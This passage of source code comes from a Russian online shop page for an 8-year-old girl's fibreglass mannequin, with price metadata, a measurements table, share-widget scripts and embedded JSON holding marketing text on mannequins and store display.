	<meta itemprop="category" content="" />
		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<meta itemprop="priceCurrency" content="RUB" />
		<meta itemprop="price" content="5880" />
		<link itemprop="url" href="/manekeny/detskie_manekeny/9006_kids_06_maneken_detskiy_devochka_8_let.html" />
		       		<link itemprop="availability" href="http://schema.org/OutOfStock">
        	</div>
				<meta itemprop="description" content='<table><tr><td>Цвет: </td><td>белый </td></tr><tr><td>Возраст</td><td>8 лет </td></tr><tr><td>Высота, см: </td><td>132 </td></tr><tr><td>Грудь, см: </td><td>67 </td></tr><tr><td>Талия, см: </td><td>57 </td></tr><tr><td>Бедра, см: </td><td>68 </td></tr><tr><td>Материал</td><td>стеклопластик </td></tr><tr><td>Примечание</td><td>Встречается малозаметное вспучивание лакокрасочного покрытия на кистях</td></tr></table>' />
	</div>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<script>
	var CATALOG_LANG = {
		REVIEWS_HIDE: "Скрыть отзывы",
		REVIEWS_SHOW: "Показать все отзывы",
		OLD_PRICE_LABEL: "Старая цена:",
	};

	var elementAjaxPath = "/bitrix/components/dresscode/catalog.item/templates/detail/ajax.php";
	var catalogVariables = null;
	var sectionPathList = {"1101":{"ID":"1101","~ID":"1101","TIMESTAMP_X":"2022-03-29 10:55:41","~TIMESTAMP_X":"2022-03-29 10:55:41","MODIFIED_BY":"1","~MODIFIED_BY":"1","DATE_CREATE":"2018-03-09 14:06:03","~DATE_CREATE":"2018-03-09 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":null,"~IBLOCK_SECTION_ID":null,"ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"3","~SORT":"3","NAME":"Манекены","~NAME":"Манекены","PICTURE":"22438","~PICTURE":"22438","LEFT_MARGIN":"251","~LEFT_MARGIN":"251","RIGHT_MARGIN":"382","~RIGHT_MARGIN":"382","DEPTH_LEVEL":"1","~DEPTH_LEVEL":"1","DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","~SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","CODE":"manekeny","~CODE":"manekeny","XML_ID":"314","~XML_ID":"314","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22439","~DETAIL_PICTURE":"22439","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"314","~EXTERNAL_ID":"314"},"1152":{"ID":"1152","~ID":"1152","TIMESTAMP_X":"2020-01-24 16:23:30","~TIMESTAMP_X":"2020-01-24 16:23:30","MODIFIED_BY":"779","~MODIFIED_BY":"779","DATE_CREATE":"2018-03-09 14:06:04","~DATE_CREATE":"2018-03-09 14:06:04","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":"1101","~IBLOCK_SECTION_ID":"1101","ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"165","~SORT":"165","NAME":"Детские манекены","~NAME":"Детские манекены","PICTURE":null,"~PICTURE":null,"LEFT_MARGIN":"256","~LEFT_MARGIN":"256","RIGHT_MARGIN":"257","~RIGHT_MARGIN":"257","DEPTH_LEVEL":"2","~DEPTH_LEVEL":"2","DESCRIPTION":"\u003Ch2\u003EМанекены детские\u003C\/h2\u003E\r\n По сравнению с товарами, разложенными на полках и стеллажах, одежда на манекенах выглядит более привлекательно и изящно. Торговое оборудование - манекены, необходимый атрибут не только для магазинов 